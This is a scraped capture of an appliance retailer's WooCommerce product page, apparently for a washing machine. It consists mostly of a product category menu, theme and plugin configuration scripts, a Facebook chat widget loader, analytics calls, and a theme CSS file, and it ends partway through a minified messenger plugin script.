	<option class="level-0" value="cmr">Meat Chiller</option>
	<option class="level-0" value="msq">Mosquito Swatter</option>
	<option class="level-0" value="dyr">Dryer</option>
	<option class="level-0" value="wme">Washing Machine</option>
	<option class="level-0" value="steel-body">Steel Body</option>
	<option class="level-0" value="meet-chiller-display">Meet Chiller Display</option>
	<option class="level-0" value="air-purifier">Air purifier</option>
	<option class="level-0" value="heater">Water Heater</option>
	<option class="level-0" value="oven">Oven</option>
	<option class="level-0" value="instant-water-heater">Instant Water Heater</option>
	<option class="level-0" value="rack">Rack</option>
	<option class="level-0" value="alkaline-battery">Alkaline Battery</option>
	<option class="level-0" value="beverage-cooler">Beverage Cooler</option>
	<option class="level-0" value="medical-showcase">Medical Showcase</option>
	<option class="level-0" value="asdc">Fan</option>
	<option class="level-1" value="tf">&nbsp;&nbsp;&nbsp;Table Fan</option>
	<option class="level-1" value="sf">&nbsp;&nbsp;&nbsp;Stand Fan</option>
	<option class="level-1" value="wf">&nbsp;&nbsp;&nbsp;Wall Fan</option>
	<option class="level-1" value="cfn">&nbsp;&nbsp;&nbsp;Ceiling Fan</option>
	<option class="level-0" value="heater-2">Heater</option>
	<option class="level-0" value="iron">Iron</option>
</select>
			<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
			</form>
	<div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/GlacierElectronicMyanmar/" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/channel/UCgQUXf5KvBp9Y89IxxpEI7Q" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" title="Instagram"></a>
		</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var nksOptions={"nks_msg_app_id":"3384680444959270","nks_msg_page_id":"614649315222058","nks_msg_lang":"en_US","nks_msg_display":"{\"user\":{\"everyone\":1,\"loggedin\":0,\"loggedout\":0},\"mobile\":{\"yes\":1,\"no\":0},\"rule\":{\"include\":0,\"exclude\":1},\"location\":{\"pages\":{},\"cposts\":{},\"cats\":{},\"taxes\":{},\"langs\":{},\"wp_pages\":{},\"ids\":[\"\"]}}","nks_msg_sidebar_pos":"right","nks_msg_ui_color":"#3504ff","nks_msg_loggedin":"","nks_msg_loggedout":"","nks_msg_ui_hsl":"{\"h\":0,\"s\":1,\"l\":1}","nks_msg_label_hsl":"{\"h\":0,\"s\":1,\"l\":1}","nks_msg_tooltip_grad":"rgb(22, 199, 255)","nks_msg_label_tooltip":"visible","nks_msg_label_tooltip_text":"Live Chat","nks_msg_tooltip_color":"rgb(4, 132, 255)","nks_msg_label_vis":"visible","nks_msg_label_vis_selector":"","nks_msg_forms":1,"nks_msg_test_mode":"","nks_msg_body":"","nks_msg_mc_token":"","nks_msg_mc_lists":"","nks_msg_mc_list_id":"","nks_msg_sub_question":"Subscribe to our news?","nks_msg_theme":"minimalistic","nks_msg_flat_socialbar":"top","nks_msg_invert_style":"","nks_msg_custom_css":"","nks_msg_base_color":"{\"flat\": \"#2B93C0\", \"cube\": \"#c0392b\", \"minimalistic\": \"#50E3C2\", \"aerial\": \"#292929\"}","nks_msg_color_schema":"#c0392b,#cf4739,#cd3424,#d9593e,#c84c3f,#bb2d1f,#e96d3d,#e94e3d,#2f1420","nks_msg_rgba":"","nks_msg_image_bg":"none","nks_msg_userpic_style":"theme_custom","nks_msg_sidebar_type":"push","nks_msg_enable_test":false,"nks_msg_fade_content":"none","nks_msg_label_color":"rgb(4, 132, 255)","nks_msg_label_style":"1","nks_msg_label_size":"2x","nks_msg_label_shape":"circle","nks_msg_metro":"","nks_msg_label_invert":"","nks_msg_label_top":"50%","nks_msg_label_top_mob":"100px","nks_msg_label_mouseover":"","nks_msg_togglers":""}</script><script>var nksUiDefault = true</script>
<script>

	window.fbMessengerPlugins = window.fbMessengerPlugins || {
			init: function () {
				FB.init({
					appId: 3384680444959270,
					autoLogAppEvents : true,
					xfbml : true,
					version: 'v2.11'});
			},
			callable: []
		};

	window.fbAsyncInit = window.fbAsyncInit || function () {
			var parsing = function() {
				console.log("parsing plugins", arguments);
				jQuery(document).trigger('la.parse');
			}

			var resize = function() {
				console.log("resize plugin", arguments);
				jQuery(document).trigger('la.resize');
			}

			var ready = function() {
				console.log("ready", arguments);
				jQuery(document).trigger('la.ready');
			}

			var finished_rendering = function() {
				console.log("finished rendering plugins", arguments);
				jQuery(document).trigger('la.render');
			}

			var request_complete = function() {
				console.log("request_complete", arguments);
				jQuery(document).trigger('la.request_complete');
			}

			var auth_response_change_callback = function(response) {
				console.log("auth_response_change_callback");
				console.log(response);
				jQuery(document).trigger('la.authResponseChange');
			}

			var auth_status_change_callback = function(response) {
				console.log("auth_status_change_callback: " + response.status);
				jQuery(document).trigger('la.statusChange');
			}

			var login_event = function(response) {
				console.log("login_event");
			}

			var logout_event = function() {
				console.log("logout_event");
			}

			var livechatplugin_loaded = function() {
				console.log("livechatplugin_loaded")
				jQuery(document).trigger('la.livechatplugin_loaded');
			}

			var xd_resize = function() {
				console.log("xd_resize", arguments);
			}
			var xd_resize_flow = function() {
				console.log("xd.resize.flow", arguments);
			}
			var xd_resize_iframe = function() {
				console.log("xd_resize_iframe", arguments);
			}
			var xd_rsdk_event = function() {
				console.log("xd_rsdk_event", arguments);
			}

			var iframe_onload = function() {
				console.log("iframe_onload", arguments);
			}
			var test = function() {
				console.log("works!", arguments);
			}

			var events

			FB.Event.subscribe('xfbml.parse', parsing); // works
			FB.Event.subscribe('xfbml.render', finished_rendering); // works
			FB.Event.subscribe('xfbml.resize', resize); // works
			FB.Event.subscribe('xfbml.ready', ready);
			FB.Event.subscribe('request.complete', request_complete);
			FB.Event.subscribe('xd.resize', xd_resize);
			FB.Event.subscribe('xd.resize.flow', xd_resize_flow);
			FB.Event.subscribe('xd.resize.iframe', xd_resize_iframe);
			FB.Event.subscribe('xd.sdk_event', xd_rsdk_event);
			FB.Event.subscribe('iframe.onload', iframe_onload);
			FB.Event.subscribe('auth.authResponseChange', auth_response_change_callback);
			FB.Event.subscribe('auth.statusChange', auth_status_change_callback);
			FB.Event.subscribe('auth.login', login_event);
			FB.Event.subscribe('auth.logout', logout_event);

			FB.Event.subscribe('xd.liveChatPluginGetBubbleIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginPrepareMobileAnchorIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginResizeAnchorIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginExpandDesktopDialogIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginExpandMobileDialogIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginShowDialogIframe', function () {
				console.log('open')
			});
			FB.Event.subscribe('xd.liveChatPluginHideDialogIframe', logout_event);
			FB.Event.subscribe('livechatplugin:loaded', livechatplugin_loaded); // works
			FB.Event.subscribe('xfbml.liveChatPluginPrepareDesktopAnchorIframe', test);

			window.fbMessengerPlugins.callable.forEach(function (item) { item(); });
			window.fbMessengerPlugins.init();
		};

	jQuery(document).on('test', function () {
		console.log('event')
	})
	//	debugger

	setTimeout(function () {
		(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) { return; }
			js = d.createElement(s);
			js.id = id;
			js.src = "//connect.facebook.net/en_US/sdk/xfbml.customerchat.js";
			//			js.src = "https://dev2.looks-awesome.com/wp-content/plugins/NKS-messenger/js/chat.js?ver=4.8.4";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk')); }, 0);
</script>
<!--
<svg id="nks_msg_filter_svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">

	<defs>
		<filter id="nks_msg_filter" width="130%" height="120%">

			<feColorMatrix in="SourceGraphic" type="hueRotate" values="" result="hueRotate"></feColorMatrix>
			<feColorMatrix in="hueRotate" type="saturate" values="" result="saturate"></feColorMatrix>

			<feImage id="feimage" xlink:href="filter.svg" x="0" y="0" result="mask"></feImage>
			<feComposite in2="mask" in="saturate" operator="in" result="comp" />

			<feMerge result="merge">
				<feMergeNode in="SourceGraphic" />
				<feMergeNode in="comp" />
			</feMerge>

		</filter>
		<filter id="nks_msg_filter_collapsed" width="150%" height="250%">

			<feColorMatrix in="SourceGraphic" type="hueRotate" values="" result="hueRotate"></feColorMatrix>
			<feColorMatrix in="hueRotate" type="saturate" values="" result="saturate"></feColorMatrix>

			<feImage id="feimage2" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="filter_collapsed.svg" x="-110px" y="85px" result="mask"></feImage>			<feComposite in2="mask" in="saturate" operator="in" result="comp"></feComposite>

			<feMerge result="merge">
				<feMergeNode in="SourceGraphic"></feMergeNode>
				<feMergeNode in="comp"></feMergeNode>
			</feMerge>

		</filter>
	</defs>
</svg>-->
<!--
<style>
	
	.nks_msg_filtered {
		-webkit-filter: url("#nks_msg_filter");
		filter: url("#nks_msg_filter");
		z-index: 1;
		transform: translate(0, 0);
	}

	.nks_msg_collapsed .nks_msg_filtered {
		-webkit-filter: url("#nks_msg_filter_collapsed");
		filter: url("#nks_msg_filter_collapsed");
		z-index: 1;
		transform: translate(0, 0);
	}

	#nks_msg_backdrop {
		position: fixed;
		bottom: 95px;
		right: 25px;
		width: 310px;
		height: 500px;
		z-index: 9999999999999;
		-webkit-backdrop-filter: hue-rotate(deg) saturate(%);
		backdrop-filter: hue-rotate(deg) saturate(%);
		pointer-events: none;
	}

	.nks_msg_collapsed #nks_msg_backdrop {
		height: 50px;
	}

	.nks_msg_hidden #nks_msg_backdrop {
		display: none;
	}

	.nks_msg_mobile.nks_msg_expanded #nks_msg_backdrop {
		height: 100%;
		width: calc(100% - 50px);
		bottom: 0;
		right: 0;
	}

			.fb_dialog iframe {
		-webkit-filter: hue-rotate(deg) saturate(%);
		filter: hue-rotate(deg) saturate(%);
	}
	
	#nks_msg_filter_svg {
		display: none;
	}
</style>-->

<div class="fb-customerchat" theme_color="#3504ff"" page_id="614649315222058" minimized=true ref=""> </div><style>.af5afa1c{left:-744px;bottom:-744px;position:fixed;}</style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://glacierelectronic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://glacierelectronic.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://glacierelectronic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3" id="contact-form-7-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/7.3.0/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script src="https://c0.wp.com/p/woocommerce/7.3.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/7.3.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c4bbea02dfba80ee516b93a45f064f90","fragment_name":"wc_fragments_c4bbea02dfba80ee516b93a45f064f90","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/7.3.0/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script id="wc-cart-fragments-js-after">
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
//# sourceURL=wc-cart-fragments-js-after
</script>
<script id="wpb-wiz-plugin-main-js-extra">
var wpb_wiz_free = {"loading_icon":"https://glacierelectronic.com/wp-content/plugins/woocommerce-image-zoom/assets/images/spinner.gif"};
//# sourceURL=wpb-wiz-plugin-main-js-extra
</script>
<script src="https://glacierelectronic.com/wp-content/plugins/woocommerce-image-zoom/assets/js/main.js?ver=1.0" id="wpb-wiz-plugin-main-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"63d2da4fb0"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://glacierelectronic.com/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=6.2.2" id="porto-live-search-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://glacierelectronic.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script src="https://glacierelectronic.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://c0.wp.com/p/woocommerce/7.3.0/assets/js/jquery-cookie/jquery.cookie.min.js" id="jquery-cookie-js"></script>
<script src="https://glacierelectronic.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script async="async" src="https://glacierelectronic.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://glacierelectronic.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://glacierelectronic.com/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://glacierelectronic.com/wp-content/themes/porto","ajax_url":"https://glacierelectronic.com/wp-admin/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//glacierelectronic.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"lens","zoom_scroll":"1","zoom_lens_size":"300","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"4","screen_lg":"1160","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"d6e75860dd","use_skeleton_screen":["shop","product","quickview"],"user_edit_pages":"","quickview_skeleton":"\u003Cdiv class=\"quickview-wrap skeleton-body product\"\u003E\u003Cdiv class=\"row\"\u003E\u003Cdiv class=\"col-lg-6 summary-before\"\u003E\u003C/div\u003E\u003Cdiv class=\"col-lg-6 summary entry-summary\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","pre_order":""};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://glacierelectronic.com/wp-content/themes/porto/js/theme.js?ver=6.2.2" id="porto-theme-js"></script>
<script async="async" src="https://glacierelectronic.com/wp-content/themes/porto/js/theme-async.js?ver=6.2.2" id="porto-theme-async-js"></script>
<script src="https://glacierelectronic.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=6.2.2" id="porto-woocommerce-theme-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://glacierelectronic.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5" id="ivory-search-scripts-js"></script>
<script src="https://glacierelectronic.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=6.2.2" id="easy-responsive-tabs-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/7.3.0/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://glacierelectronic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://glacierelectronic.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({
			'_en': 'woocommerceanalytics_product_view',
			'pi': '3994',
			'pn': 'RSE-7900',
			'pc': 'Washing Machine',
			'pp': '',
			'pt': 'simple','blog_id': '94949198', 'ui': 'null', 'url': 'https://glacierelectronic.com', 'woo_version': '7.3.0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
		});
 });
</script>
	<script src='https://stats.wp.com/e-202603.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'94949198',post:'3994',tz:'6.5',srv:'glacierelectronic.com',j:'1:11.7.3'} ]);
		_stq.push([ 'clickTrackerInit', '94949198', '3994' ]);
	</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://glacierelectronic.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.2
body_size: 162
content:
:root{--porto-skin-color:#0088cc;--porto-skin-color-inverse:#ffffff;--porto-secondary-color:#ff7272;--porto-tertiary-color:#2baab1;--porto-quaternary-color:#061993;--porto-dark-color:#000000;--porto-light-color:#ffffff;--porto-grid-gutter-width:20px;--porto-body-ff:"Open Sans";--porto-body-fw:400;--porto-body-fs:14px;--porto-body-lh:24px;--porto-body-ls:0;--porto-body-color:#f4f4f4;;--porto-column-spacing:10px;--porto-res-spacing:10px;--porto-skin-dark-5:#0077b3;--porto-skin-dark-10:#006699;--porto-skin-dark-20:#004466;--porto-skin-light-5:#0099e6}.container,.wp-block,.col-half-section{--porto-container-width:1140px}h1{--porto-h1-ff:"Poppins";--porto-h1-fw:500;--porto-h1-fs:36px;--porto-h1-lh:44px;}h2{--porto-h2-ff:"Poppins";--porto-h2-fw:700;--porto-h2-fs:18px;--porto-h2-lh:42px;}h3{--porto-h3-ff:"Poppins";--porto-h3-fw:700;--porto-h3-fs:14px;--porto-h3-lh:32px;}h4{--porto-h4-ff:"Poppins";--porto-h4-fw:700;--porto-h4-fs:16px;--porto-h4-lh:19px;}h5{--porto-h5-ff:"Open Sans";--porto-h5-fw:600;--porto-h5-fs:14px;--porto-h5-lh:20px;}h6{--porto-h6-ff:"Open Sans";--porto-h6-fw:400;--porto-h6-fs:14px;--porto-h6-lh:18px;}.main-sidebar-menu{--porto-menu-side-ff:"Poppins";--porto-menu-side-fw:400;--porto-menu-side-fs:14px;--porto-menu-side-lh:18px;}.add-links,.yith-wcwl-add-to-wishlist{--porto-shop-add-links-color:#333333;--porto-shop-add-links-bg-color:#ffffff;--porto-shop-add-links-border-color:#dddddd}.onnew{}#header .logo{--porto-logo-mw:200px;--porto-sticky-logo-mw:125px}.side-header-narrow-bar-logo{--porto-side-logo-mw:200px}.row > *{width:100%}@media (min-width:992px) and (max-width:1159px){.container,.wp-block,.col-half-section{--porto-container-width:960px}}@media (min-width:1160px){#header .logo{--porto-logo-mw:200px}}@media (max-width:991px){:root{--porto-res-spacing:20px}#header .logo{--porto-logo-mw:180px}}@media (max-width:767px){#header .logo{--porto-logo-mw:150px}}

--- FILE ---
content_type: application/x-javascript
request_url: https://glacierelectronic.com/wp-content/plugins/advanced-messenger/js/nks-messenger.js?ver=6.9
body_size: 1883
content:
var LA_DEBUG=0;!function(n){if(!n.nks_msg_transitionEnd){var e={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend"},t=document.createElement("div");for(var i in e)if("undefined"!=typeof t.style[i]){n.nks_msg_transitionEnd=e[i];break}n.nks_msg_transitionEnd||(n.nks_msg_transitionEnd=!1)}}(window),function(n,e){var t,i=n.jQuery||n.Cowboy||(n.Cowboy={});i.throttle=t=function(n,t,o,s){function r(){function i(){a=+new Date,o.apply(d,u)}function r(){l=e}var d=this,c=+new Date-a,u=arguments;s&&!l&&i(),l&&clearTimeout(l),s===e&&c>n?i():t!==!0&&(l=setTimeout(s?r:i,s===e?n-c:n))}var l,a=0;return"boolean"!=typeof t&&(s=o,o=t,t=e),i.guid&&(r.guid=o.guid=o.guid||i.guid++),r},i.debounce=function(n,i,o){return o===e?t(n,i,!1):t(n,o,i!==!1)}}(this),jQuery(document).one("nks_msg_ready",function(n){var n=jQuery;setTimeout(function(){var e=window.console&&window.LA_DEBUG?window.console:{log:function(){}},t=window.LA_Messenger||function(){function i(){return o(),t.init=function(){},this}function o(){p.resize(a),n(document).on("la.livechatplugin_loaded",function(){v=n("#fb-root"),"scroll"===u.label_vis?v.addClass("nks_msg_tooltip_hidden"):u.label_scroll_selector&&-1!=u.label_vis.indexOf("scroll")&&v.addClass("nks_msg_tooltip_hidden")}),n(document).on("la.parse",function(){}),n(document).on("la.resize",function(){}),n(document).on("la.render",function(){b=n(".fb-customerchat"),m=b.find("iframe"),v=n("#fb-root"),_=m[0],g=n(".fb_dialog"),k||w?m.after('<div id="nks_msg_backdrop"></div>'):m.addClass("nks_msg_filtered"),w&&v.addClass("nks_msg_mobile"),"visible"===u.label_tooltip&&g.after(n('<div id="nks_msg_tooltip">'+u.label_tooltip_text+"</div>")),"scroll"===u.label_vis?n(function(){setTimeout(function(){p.one("scroll",function(){setTimeout(function(){v.removeClass("nks_msg_tooltip_hidden")},500)})},500)}):u.label_scroll_selector&&-1!=u.label_vis.indexOf("scroll")&&n(function(){setTimeout(function(){var e=n(u.label_scroll_selector).eq(0),t=function(){l(e)&&(v.removeClass("nks_msg_tooltip_hidden"),p.unbind("scroll",t))};p.scroll(n.throttle(250,t)).scroll()},2e3)}),s(),window.nksUiDefault&&"visible"!==u.label_tooltip||r()})}function s(){for(var 